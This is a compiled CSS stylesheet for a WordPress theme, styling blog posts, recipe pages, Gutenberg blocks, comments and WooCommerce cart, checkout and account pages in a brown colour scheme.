body.page-template-default .so-page .so-row .so-page-main figure figcaption,
body.page-template-default .so-page .commentlist .comment-body figure figcaption {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main figure figcaption a, body.single-post .so-page .commentlist .comment-body figure figcaption a,
body.single-recipe .so-page .so-row .so-page-main figure figcaption a,
body.single-recipe .so-page .commentlist .comment-body figure figcaption a,
body.page-template-default .so-page .so-row .so-page-main figure figcaption a,
body.page-template-default .so-page .commentlist .comment-body figure figcaption a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main figure figcaption *, body.single-post .so-page .commentlist .comment-body figure figcaption *,
body.single-recipe .so-page .so-row .so-page-main figure figcaption *,
body.single-recipe .so-page .commentlist .comment-body figure figcaption *,
body.page-template-default .so-page .so-row .so-page-main figure figcaption *,
body.page-template-default .so-page .commentlist .comment-body figure figcaption * {
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text, body.single-post .so-page .commentlist .comment-body .wp-caption-text,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text {
  font-size: 14px;
  padding-top: 10px;
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-caption-text a, body.single-post .so-page .commentlist .comment-body .wp-caption-text a,
body.single-recipe .so-page .so-row .so-page-main .wp-caption-text a,
body.single-recipe .so-page .commentlist .comment-body .wp-caption-text a,
body.page-template-default .so-page .so-row .so-page-main .wp-caption-text a,
body.page-template-default .so-page .commentlist .comment-body .wp-caption-text a {
  text-decoration: underline;
  font-size: inherit;
  color: inherit;
  line-height: inherit;
}
body.single-post .so-page .so-row .so-page-main .wp-block-cover, body.single-post .so-page .commentlist .comment-body .wp-block-cover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-cover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-cover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-cover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-cover {
  padding-bottom: 0;
  margin-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link {
  color: #fff;
  background-color: #5A3F2E;
  opacity: 1;
  text-decoration: none;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button__link:hover, body.single-post .so-page .so-row .so-page-main .wp-block-button__link:focus, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:hover, body.single-post .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button__link:focus,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:hover,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button__link:focus,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:hover,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button__link:focus {
  opacity: 0.7;
}
body.single-post .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link, body.single-post .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.single-recipe .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .so-row .so-page-main .wp-block-button.is-style-outline .wp-block-button__link,
body.page-template-default .so-page .commentlist .comment-body .wp-block-button.is-style-outline .wp-block-button__link {
  background-color: #926950;
  border-color: #5A3F2E;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item {
  display: inline-flex;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item figcaption,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item figcaption {
  box-sizing: border-box;
}
body.single-post .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img, body.single-post .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .blocks-gallery-grid .blocks-gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .blocks-gallery-grid .blocks-gallery-item img {
  min-height: 200px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-gallery, body.single-post .so-page .commentlist .comment-body .wp-block-gallery,
body.single-recipe .so-page .so-row .so-page-main .wp-block-gallery,
body.single-recipe .so-page .commentlist .comment-body .wp-block-gallery,
body.page-template-default .so-page .so-row .so-page-main .wp-block-gallery,
body.page-template-default .so-page .commentlist .comment-body .wp-block-gallery {
  padding-bottom: 40px;
}
body.single-post .so-page .so-row .so-page-main .clear, body.single-post .so-page .commentlist .comment-body .clear,
body.single-recipe .so-page .so-row .so-page-main .clear,
body.single-recipe .so-page .commentlist .comment-body .clear,
body.page-template-default .so-page .so-row .so-page-main .clear,
body.page-template-default .so-page .commentlist .comment-body .clear {
  clear: both;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper {
  text-align: center;
}
body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .wp-block-embed__wrapper > iframe {
  margin-left: auto !important;
  margin-right: auto !important;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div, body.single-post .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.single-recipe .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .so-row .so-page-main .alignfull .wp-block-embed__wrapper > iframe,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > div,
body.page-template-default .so-page .commentlist .comment-body .alignfull .wp-block-embed__wrapper > iframe {
  width: 100% !important;
  max-width: none !important;
  min-height: 500px;
}
body.single-post .so-page .so-row .so-page-main .wp-block-group, body.single-post .so-page .commentlist .comment-body .wp-block-group,
body.single-recipe .so-page .so-row .so-page-main .wp-block-group,
body.single-recipe .so-page .commentlist .comment-body .wp-block-group,
body.page-template-default .so-page .so-row .so-page-main .wp-block-group,
body.page-template-default .so-page .commentlist .comment-body .wp-block-group {
  padding: 25px;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots), body.single-post .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.single-recipe .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .so-row .so-page-main hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
body.page-template-default .so-page .commentlist .comment-body hr.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
  max-width: 300px;
}
body.single-post .so-page .so-row .so-page-main hr.is-style-wide, body.single-post .so-page .so-row .so-page-main hr:not(.wp-block-separator), body.single-post .so-page .commentlist .comment-body hr.is-style-wide, body.single-post .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.single-recipe .so-page .so-row .so-page-main hr.is-style-wide,
body.single-recipe .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.single-recipe .so-page .commentlist .comment-body hr.is-style-wide,
body.single-recipe .so-page .commentlist .comment-body hr:not(.wp-block-separator),
body.page-template-default .so-page .so-row .so-page-main hr.is-style-wide,
body.page-template-default .so-page .so-row .so-page-main hr:not(.wp-block-separator),
body.page-template-default .so-page .commentlist .comment-body hr.is-style-wide,
body.page-template-default .so-page .commentlist .comment-body hr:not(.wp-block-separator) {
  width: 100%;
  height: 3px;
  padding: 0;
  background-color: #5A3F2E;
  margin: auto;
  display: inline-block;
}
body.single-post .so-page .so-row .so-page-main .post-password-form input, body.single-post .so-page .commentlist .comment-body .post-password-form input,
body.single-recipe .so-page .so-row .so-page-main .post-password-form input,
body.single-recipe .so-page .commentlist .comment-body .post-password-form input,
body.page-template-default .so-page .so-row .so-page-main .post-password-form input,
body.page-template-default .so-page .commentlist .comment-body .post-password-form input {
  box-sizing: border-box;
  margin-bottom: 25px;
}
body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-currenttime, body.single-post .so-page .so-row .so-page-main .mejs-container .mejs-duration, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-currenttime, body.single-post .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.single-recipe .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.single-recipe .so-page .commentlist .comment-body .mejs-container .mejs-duration,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-currenttime,
body.page-template-default .so-page .so-row .so-page-main .mejs-container .mejs-duration,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-currenttime,
body.page-template-default .so-page .commentlist .comment-body .mejs-container .mejs-duration {
  position: relative;
  top: -10px;
  color: #fff;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item img, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item img,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item img,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item img,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item img,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item img {
  width: 100%;
  margin: auto;
  border-color: #5A3F2E !important;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon {
  margin-bottom: 20px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption {
  padding-left: 0;
  padding-top: 0;
}
body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .commentlist .comment-body code {
  background-color: #ece8e4;
}
body.single-post .so-page .commentlist .comment-body img,
body.single-recipe .so-page .commentlist .comment-body img,
body.page-template-default .so-page .commentlist .comment-body img {
  margin-bottom: 20px;
  margin-top: 20px;
}
body.single-post .so-page .commentlist .comment-body .comment-author img,
body.single-recipe .so-page .commentlist .comment-body .comment-author img,
body.page-template-default .so-page .commentlist .comment-body .comment-author img {
  margin-top: 0;
  margin-bottom: 0;
}

@media screen and (max-width: 991px) {
  body.single-post .so-page .so-row-main,
body.page-template-default .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-post .so-page .so-page-sidebar,
body.page-template-default .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  .so-single-nav .so-row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .so-single-nav .so-col {
    width: 100% !important;
    padding-top: 50px !important;
    padding-bottom: 50px !important;
    min-height: 215px;
    box-sizing: border-box;
  }
  .so-single-nav .so-col div {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
.woocommerce .quantity .qty {
  min-width: 120px;
}

.elementor-section {
  left: 0 !important;
}

.woocommerce button.button,
.woocommerce a.button {
  font-size: 16px;
  line-height: 1;
  letter-spacing: 0.5px;
  background-color: #5A3F2E !important;
  color: #fff !important;
  font-family: "Open Sans", Poppins;
  display: inline-block;
  font-weight: 500;
  padding: 15px 40px !important;
}
.woocommerce button.button:hover, .woocommerce button.button:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus {
  opacity: 0.7;
  background-color: #5A3F2E !important;
  color: #fff !important;
}

.woocommerce-store-notice, p.demo_store {
  background-color: #5A3F2E;
}
.woocommerce-store-notice a, p.demo_store a {
  display: inline-block;
  margin-left: 15px;
  color: #fff;
  opacity: 0.8;
}
.woocommerce-store-notice a:hover, .woocommerce-store-notice a:focus, p.demo_store a:hover, p.demo_store a:focus {
  color: #fff;
  opacity: 1;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  background: #F6F6F6;
  background-color: #F6F6F6;
  border-top-color: #5A3F2E !important;
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
  color: #5A3F2E !important;
  top: 50%;
  margin-top: -9px;
}

.woocommerce .so-empty-cart {
  text-align: center;
}
.woocommerce .so-empty-cart img {
  max-width: 300px;
  width: 100%;
  display: inline-block;
  margin: auto;
  margin-bottom: 40px;
}
.woocommerce .woocommerce-cart-form {
  padding-bottom: 100px;
}
.woocommerce .woocommerce-cart-form table.shop_table {
  border-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .actions {
  padding-left: 0;
  padding-right: 0;
  padding-top: 20px;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove {
  padding-right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 30px;
  height: 30px;
  font-size: 14px;
  color: #5A3F2E !important;
  background-color: rgba(90, 63, 46, 0.15);
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail a {
  display: inline-block;
  line-height: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img {
  width: 70px;
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input {
  width: auto;
  padding: 12px 10px !important;
  box-sizing: border-box;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input:focus {
  border-color: #5A3F2E;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button {
  width: 30px;
  height: 30px;
  box-sizing: border-box;
  padding: 0;
  background-color: #5A3F2E;
  opacity: 1;
  display: inline-block;
  cursor: pointer;
  border-radius: 0;
  position: relative;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:after {
  position: absolute;
  width: 10px;
  height: 2px;
  background-color: #fff;
  top: 50%;
  margin-top: -1px;
  left: 50%;
  margin-left: -5px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:last-child:before {
  position: absolute;
  width: 2px;
  height: 10px;
  background-color: #fff;
  top: 50%;
  margin-top: -5px;
  left: 50%;
  margin-left: -1px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:hover, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button b a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input {
  box-sizing: border-box;
  border-radius: 0;
  padding: 4px 0 3px 0;
  border-color: #5A3F2E;
  border-left-width: 0;
  border-right-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-outer-spin-button,
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce .cart_totals h2 {
  padding-bottom: 15px;
}
.woocommerce .cart_totals a.button {
  font-weight: 600;
}

@media screen and (max-width: 768px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 50px;
  }
  .woocommerce .woocommerce-cart-form table.shop_table .quantity {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-cart-form .coupon button {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .woocommerce-cart-form .coupon input {
    float: none !important;
    width: 100% !important;
    margin-bottom: 10px !important;
  }
}
.select2-container--open .select2-dropdown--below {
  border: 2px solid #5A3F2E;
  border-radius: 3px;
}
.select2-container--open .select2-dropdown--below .select2-search__field {
  padding: 8px 15px;
  box-sizing: border-box;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
  background-color: #5A3F2E;
  color: #fff !important;
}

.woocommerce-order-received .woocommerce address {
  border-width: 1px !important;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done {
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done img {
  max-width: 300px;
  width: 100%;
  margin: auto;
  display: inline-block;
  margin-bottom: 25px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
  padding-bottom: 30px;
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
  padding-left: 0;
  margin: auto;
  display: inline-block;
  margin-bottom: 35px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .so-button {
  margin: auto;
  margin-bottom: 60px;
}
.woocommerce-order-received .woocommerce h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce .shop_table thead th {
  background-color: #F6F6F6;
}

.woocommerce table {
  border-spacing: 0;
}
.woocommerce .woocommerce-thankyou-order-received {
  padding-bottom: 25px;
}
.woocommerce .order_details {
  padding-left: 0;
}
.woocommerce .checkout_coupon {
  background: #F6F6F6;
  border-width: 0 !important;
  border-radius: 0 !important;
}
.woocommerce .checkout_coupon .form-row {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce .checkout_coupon p {
  font-size: 14px;
  line-height: 1.2;
  padding-bottom: 10px;
}
.woocommerce .checkout_coupon input {
  box-sizing: border-box;
  padding: 14px 20px;
}
.woocommerce .checkout h3 {
  padding-bottom: 20px;
}
.woocommerce .checkout .col2-set {
  padding-bottom: 40px !important;
  padding-top: 40px !important;
}
.woocommerce .checkout .col2-set #ship-to-different-address input {
  width: auto;
  display: inline-block;
  margin-right: 10px;
  position: relative;
  top: 1px;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single {
  font-size: 16px;
  line-height: 1.2;
  background-color: transparent;
  border-radius: 5px !important;
  border: 1px solid rgba(90, 63, 46, 0.3);
  padding: 10px 25px;
  height: auto !important;
  box-sizing: border-box;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 1.2 !important;
  padding-left: 0 !important;
  color: #5A3F2E !important;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  margin-top: -11px;
  right: 10px;
}
.woocommerce .checkout .shop_table {
  margin-bottom: 50px !important;
}
.woocommerce .checkout .woocommerce-checkout-payment {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .checkout .woocommerce-checkout-payment .payment_box:before {
  display: none !important;
}
.woocommerce .checkout .woocommerce-checkout-payment p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .checkout .woocommerce-checkout-payment .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-SavedPaymentMethods {
  padding-top: 15px;
  padding-left: 10px;
}
.woocommerce .checkout .woocommerce-checkout-payment input[type=checkbox], .woocommerce .checkout .woocommerce-checkout-payment input[type=radio] {
  width: auto;
  display: inline-block;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (max-width: 768px) {
  .woocommerce-order-received .woocommerce .so-checkout-order-done img {
    max-width: 200px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
    margin-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details li {
    margin-right: 0;
    padding-right: 0;
    text-align: center;
    display: block;
    float: none;
    padding-bottom: 10px;
    border-right-width: 0;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
    padding-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .woocommerce-order-details {
    margin-bottom: 40px;
  }
  .woocommerce-order-received .woocommerce .col-1 {
    margin-bottom: 40px;
  }

  .woocommerce .checkout .col2-set {
    padding-top: 0 !important;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .checkout_coupon .form-row {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .checkout_coupon .form-row button {
    width: 100%;
  }
  .woocommerce .woocommerce-checkout .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
  .woocommerce .woocommerce-privacy-policy-text {
    padding-bottom: 15px;
  }
  .woocommerce .checkout .col2-set {
    padding-bottom: 20px !important;
  }
}
.woocommerce-payment-methods .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content em {
  font-size: 12px;
  line-height: 1.4;
}
.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content fieldset {
  margin-top: 40px;
  border-width: 0;
  background-color: #F6F6F6;
}

.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content address {
  border-width: 1px !important;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p {
  padding-bottom: 20px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p mark {
  background-color: transparent;
  color: inherit;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  padding-left: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 15px;
  background-color: #F6F6F6;
  position: relative;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus {
  background-color: #dddddd;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  background-color: #dddddd;
}
